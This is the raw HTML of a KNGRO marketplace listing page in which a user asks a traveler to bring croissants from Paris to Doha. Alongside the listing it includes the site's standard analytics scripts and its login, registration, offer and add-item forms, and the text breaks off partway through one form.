

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/item-details/243/croissant
body_size: 7993
content:

<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=0">
        <meta name="description" content="KNGRO Connects Travelers and Shoppers">
        <meta name="keywords" content="KNGRO, Connects, Travelers, Shoppers,KNGRO Connect Travelers and Shoppers">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <link rel="icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <title>KNGRO Connects Travelers and Shoppers</title>
        
        <meta property="og:title" content="Kngro"/>
        <meta property="og:description" content="Kngro"/>
        <meta property="og:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta property="og:url" content="" />
        
        
        <meta name="twitter:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@Kngro" />
    	<meta name="twitter:creator" content="@Kngro" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://www.kngro.com/assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-datepicker.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/font-awesome.min.css" rel="stylesheet">
        
        <link href="https://www.kngro.com/assets/css/fonts.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-dialog.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/style.css?x=11" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/messages.css" rel="stylesheet">
        <script src="https://www.kngro.com/assets/js/jquery-3.1.1.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.validate.min.js"></script>
        <script src="https://www.kngro.com/assets/js/additional-methods.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-datepicker.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-rating-input.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-dialog.min.js"></script>
        
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBdid1YhC6dLjaXqQx3pomJg8eMa_rOPx4&libraries=places&types=airport"></script>
        <script src="https://www.kngro.com/assets/js/jquery.geocomplete.min.js"></script>
        <script>var SecurityToken="eea81598e6f2713a9add9725a6be7533";var SITEPATH='https://www.kngro.com';var usersid='';var musersid='';var dobid='';</script>
        <script src="https://www.kngro.com/assets/js/functions.js?x=11"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116954786-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116954786-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '208662439800019'); 
fbq('track', 'PageView');
</script>

    </head>
    <body>
    <div class="h1display"><h1>KNGRO Connects Travelers and Shoppers</h1></div>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1460529360729488',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.12'
    });
      
    FB.AppEvents.logPageView();    
    FB.getLoginStatus(function(response) {
        //statusChangeCallback(response);
    });

    
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
    	<div class="header-image " style="background-image: url('https://www.kngro.com/assets/img/04-send-item-overseas.jpg');">
    		<div class="menu">
			<nav class="navbar navbar-default">
        		<div class="container">
          			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              				<span class="sr-only">Toggle navigation</span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
            			</button>
            			<a class="navbar-brand" href="https://www.kngro.com"><img src="https://www.kngro.com/assets/img/logo.png" alt="kngro" class="img-responsive logo"/></a>
          			</div>
          			<div id="navbar" class="navbar-collapse collapse">
            			<ul class="nav navbar-nav navbar-center">
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-for-me-overseas" class="">Shop For Me Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-from-duty-free" class="">Shop From Duty Free</a></li>
              				<li class="menu-pd "><a href="https://www.kngro.com/send-items-overseas" class="">Send Items Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/make-money-traveling" class="">Make Money Traveling</a></li>
              				
              				
              				<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/about">About Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/faq">FAQs</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/contact">Contact Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Login">Login</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Register">Sign Up</a></li>
              			</ul>
            			<ul class="nav navbar-nav navbar-right hidden-md hidden-sm hidden-xs">
              				
              				<li class=""><a href="#" data-toggle="modal" data-target="#Login"><span class="btn-menu-1">Login</span></a></li>
              				<li class=" "><a href="#" data-toggle="modal" data-target="#Register"><span class="btn-menu">Sign up</span></a></li>
							<li class=" dropdown">
                				<a href="#" class="dropdown-toggle " data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
									<button type="button" class="navbar-toggle menu-burger" >
              							<span class="sr-only">Toggle navigation</span>
          								<span class="icon-bar"></span>
          								<span class="icon-bar"></span>
              							<span class="icon-bar"></span>
            						</button>
								</a>
                				<ul class="dropdown-menu multi-level">
                					<li class="text-right menu-blue-li"><a href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa  fa-15x white">X</i></a></li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/about">About Us</a></li>
        							<li class="menu-black-li text-right dropdown-submenu">
        								<a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown">
        									<i class="fa fa-chevron-left pull-left"></i>LEGAL
        								</a>
        								<ul class="dropdown-menu multi-level">
        									<li class="menu-black-li upper"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
                          					
        								</ul>
        							</li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/faq">FAQs</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/contact">Contact Us</a></li>
                				</ul>
              				</li>
            			</ul>
          			</div>
    			</div>
      		</nav>
      		</div>
        </div>

	
	

<div class="container">
		<div class="row">
			<div class="col-sm-12 text-left upper"><h2>Croissant </h2></div>
		</div>
		<div class="spacer20"></div>
				<div class="">
					<div class="row">
						<div class="col-sm-5 ">
							<div class="row">
								<div class="col-xs-3">
									
				<div class="spacer20"></div>
                <div>
                    <a href="javascript:;" onclick="ChangeImage('1')"><img id="img_1" src="https://www.kngro.com/uploads/packages/image/1544777470_file_1.jpg" class="width100 image-border-active" alt="image"></a>
                    
                </div>
								</div>
								<div class="col-xs-9">
								<img src="https://www.kngro.com/uploads/packages/image/1544777470_file_1.jpg" class="width100 " alt="image" id="zoom_01" data-zoom-image="https://www.kngro.com/uploads/packages/image/1544777470_file_1.jpg">
								</div>
							</div>

						</div>
						<div class="col-sm-7">
							<div class="row">
								<div class="col-xs-2"><img src="https://www.kngro.com/uploads/users/image/1544778511_imagefile.jpg" alt="Rita Abi hayla " class="profile"/></div>
								<div class="col-xs-6">
									<div class="spacer10"></div>
									Rita Abi hayla 								</div>
								<div class="col-xs-4 text-right small-l">
									<div class="small">Overseas</div>
									7 years ago								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12 package-title"><a href="https://www.kngro.com/item-details/243/croissant"><b>Croissant </b></a></div>
							</div>
							<div class="spacer20"></div>
							<div class="row">
								<div class="col-xs-12"><i>Food & Beverage</i></div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-3 bold">From:</div>
								<div class="col-xs-9 bold">France, Paris</div>
							</div>
							<div class="row">
								<div class="col-xs-3 bold">To:</div>
								<div class="col-xs-9 bold">Qatar, Doha</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">
									<i>By From:</i>
									<div class="package-bluebox"><a href='ChristmasPopupshopinGeorgeVfourseasonsParis,France' target='_blank'>ChristmasPopupshopinGeorgeVfourseasonsParis,France</a></div>
								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-sm-12">Pain au chocolate and caramel croissant </div>
							</div>
						</div>
					</div>
					<div class="spacer20"></div>
					<div class="spacer20"></div>
					<div class="row">
						<div class="col-sm-5">
							<div class="row">
        						<div class="col-xs-6">
        							<span class="red bold"><b>Traveler Reward</b></span>
        							<br/>
        							Item Price: $12.0        							<br/>
        							Quantity: 4        						</div>
        						<div class="col-xs-6 text-right">
        							<span class="red bold">Starting <span class="package-price"><b>$20</b></span></span> 
        						</div>
        					</div>
        					<div class="spacer10"></div>
        					<div class="row">
        						<div class="col-sm-12"><input type="button" class="btn  red-bt upper bold" onclick="MakeOffer('243','makeoffer243')" value="Make an Offer" id="makeoffer243"/></div>
        					</div>
						</div>
						<div class="col-sm-7">

							
						</div>
						</div>
						
					</div>
				</div>
				
</div>
<script>
$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();   
});
</script>

        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="container-fluid footer-shadow">
        <div class="container">
        	<div class="row">
        		<div class="col-sm-1"></div>
        		<div class="col-sm-5 text-left mb20">
        		<div class="spacer20"></div>
        		<div class="spacer20"></div>
        			<h3 class="bold">Download Our App</h3>
        			You’re not chained to a desk all day, and neither are we.
					<br/>
					Download our app to see the latest requests, send for items
					<br/>
					ASAP, track your order on the go, and more.
        			<br/><br/><br/>
        			<div class="text-left">
    					<a href="https://itunes.apple.com/lb/app/kngro/id1317238527?mt=8" target="_blank"><img src="https://www.kngro.com/assets/img/app-store.png" alt="ios"/></a>
    					<a href="https://play.google.com/store/apps/details?id=com.kngro.app" target="_blank"><img src="https://www.kngro.com/assets/img/play-store.png" alt="android"/></a>
    				</div>
        		</div>
        		<div class="col-sm-4"><img src="https://www.kngro.com/assets/img/footer-phone.png" alt="app" class="width100"/></div>
        	</div>
        </div>
        
        </div>
        <div class="container-fluid ">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-3 mb20">
        						<a href="https://www.kngro.com/about">ABOUT US</a>
        						<br/>        
                                <a href="https://www.kngro.com/how-it-works">HOW IT WORKS</a>
                                <br/>        
                                <a href="https://www.kngro.com/faq">FAQ</a>
                                <br/>
                                <a href="https://www.kngro.com/blog">BLOGS</a>
                                <br/>
                                <a href="https://www.kngro.com/contact">CONTACT US</a>
        					</div>
        					<div class="col-sm-6 mb20">
        						<a href="javascript:;" onclick="$('#legal').toggle();"><b>LEGAL</b></a><br/><br/>
        						<div class="hideit" id="legal">
              					<a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a><br/>
              					<a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a><br/>
								</div>
              					
        					</div>
        					<div class="col-sm-3 mb20 text-right">
        						<span class="social-circle1"><a href="https://www.facebook.com/Kngroapp/" target="_blank"><i class="fa fa-facebook-f "></i></a></span>
                            	<span class="social-circle1"><a href="https://twitter.com/KNGROapp" target="_blank"><i class="fa fa-twitter "></i></a></span>
                            	<span class="social-circle1"><a href="https://www.instagram.com/kngroapp/" target="_blank"><i class="fa fa-instagram "></i></a></span>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-right">
        						@2026 kngro  |  <a href="https://www.kngro.com/data-privacy-policy">Privacy Policy</a>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        			</div>
        		</div>
        	</div>
        </div>
<div id="Register" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Create Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="regiform" id="regiform">
            		<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="first_name" name="first_name" placeholder="FIRST NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="last_name" name="last_name" placeholder="LAST NAME">
    				</div>
    				
    				<div class="form-group cols-sm-9">
      					<input type="email" class="form-control" id="email" name="email" placeholder="EMAIL">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="username" name="username" placeholder="NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="password" name="password" placeholder="PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="vpassword" name="vpassword" placeholder="RE ENTER PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="checkbox" class="" id="terms" name="terms"/> I have read and agree to the <a class="blue" href="https://www.kngro.com/international-terms-of-use" target="_blank">Terms and Conditions</a>
      					 and <a class="blue" href="https://www.kngro.com/data-privacy-policy" target="_blank">Privacy Policy</a>
    				</div>
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="f-btn" value="SIGN UP">
    				</div>
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="Login" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Login to Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="loginform" id="loginform">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="l_username" name="l_username" placeholder="EMAIL / NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="l_password" name="l_password" placeholder="PASSWORD">
    				</div>
    				<div class="row">
    					<div class="col-sm-6">
    						<div class="form-group">
              					<input type="submit" class=" blue-bt" id="l-btn" value="LOGIN">
            				</div>	
    					</div>
    					<div class="col-sm-6">
    						<div class="spacer10"></div>
    						<a href="javascript:;" onclick="ForgotPassword()">Forgot Password</a>
    					</div>
    				</div>
    				
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" onlogin="testAPI()" data-scope="public_profile,email" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="ForgotPassword" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Forgot Password</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="forgotpassword" id="forgotpassword">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="p_username" name="p_username" placeholder="EMAIL">
    				</div>
    				
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="fp-btn" value="SUBMIT">
    				</div>
        		</form>
        		<div class="spacer20"></div>
      		</div>
		</div>
  	</div>
</div>
<div class="modal fade" id="createtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Create Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="acreatetrip" name="acreatetrip">
		<input type="hidden" name="t_request_id" id="t_request_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_from_area_parent">
  					<input type="text" class="form-control" id="t_from_area" name="t_from_area" data-geo="formatted_address" value="" placeholder="Traveling From">
  					<input type="hidden" name="t_from_country" id="t_from_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_from_city" id="t_from_city" data-geo="locality" value=""/>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_to_area_parent">
  					<input type="text" class="form-control" id="t_to_area" name="t_to_area" data-geo="formatted_address" value="" placeholder="Traveling To">
  					<input type="hidden" name="t_to_country" id="t_to_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_to_city" id="t_to_city" data-geo="locality" value=""/>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_departure" name="t_departure" value="" placeholder="Departure Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th"  id="t_departure_span" onclick="OpenDatePicker('t_departure_span','t_departure')"></span>
						</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_arrival" name="t_arrival" value="" placeholder="Arrival Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th" id="t_arrival_span" onclick="OpenDatePicker('t_arrival_span','t_arrival')"></span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="acreatetripbt" value="save"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="makeoffer" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Make Offer</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="makeofferform" name="makeofferform">
		<input type="hidden" name="to_request_id" id="to_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12">
				<b id="to_rtitle"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Delivery Fees</label><br/>
  					<div class="input-group">
						<span class="input-group-addon">$</span>
						<input type="text" name="to_fees" id="to_fees" class="form-control" min="20" value="" >
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="to_message" id="to_message" class="form-control textareaheight" ></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="makeofferformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="contactmember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Send Message</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="contactmemberform" name="contactmemberform">
		<input type="hidden" name="c_member_id" id="c_member_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="c_member_name"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="c_message" id="c_message" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="contactmemberformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="updatepayment" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Updated Payment</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="updatepaymentform" name="updatepaymentform">
		<input type="hidden" name="ep_request_id" id="ep_request_id" value="">
		<div class="row">
			<div class="col-sm-12">Use update payment if you encounter extra charges while transporting an item, for example, custom fees.</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Image: <small>Please enter the picture of the receipt</small></label><br/>
					<input type="file" name="ep_userfile" id="ep_userfile" class="form-control" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Extra Amount:</label><br/>
					<br/>
					<div class="inner-addon left-addon">
                        <i class="glyphicon glyphicon-usd"></i>
						<input type="text" name="ep_amount" id="ep_amount" class="form-control" />
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Notes:</label><br/>
					<textarea name="ep_notes" id="ep_notes" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="updatepaymentformbt" value="Save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="verificationcode" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Fill Verification Code</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="verificationcodeform" name="verificationcodeform">
		<input type="hidden" name="vc_request_id" id="vc_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="vc_request_title"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Code:</label><br/>

						<input type="text" name="vc_code" id="vc_code" class="form-control" />
					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="verificationcodebt" value="submit"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade overflowy" id="additem" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Item</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="additemform" name="additemform">
		<input type="hidden" name="e_request_id" id="e_request_id" value="0"/>
		<input type="hidden" name="e_post_type" id="e_post_type" value="1"/>
		<div class="row">
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage1"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file1" id="file1" class="" onchange="$('#upload-file-info1').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info1"></span>
					<input type="hidden" name="img_1" id="img_1" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage2"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file2" id="file2" class="" onchange="$('#upload-file-info2').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info2"></span>
					<input type="hidden" name="img_2" id="img_2" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage3"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file3" id="file3" class="" onchange="$('#upload-file-info3').html(this.files[0].name)" />
					</span>
					<span class='label label-info' id="upload-file-info3"></span>
					<input type="hidden" name="img_3" id="img_3" class="" />
				</div>
			</div>
		</div>
		<div class="row" id="row_store">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_store" id="e_store" class="form-control" placeholder='Store' />
				</div>
			</div>
		</div>
		<div class="row" id="row_url">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_url" id="e_url" class="form-control" placeholder='Website URL' />
				</div>
			</div>
		</div>
		<div class="row">
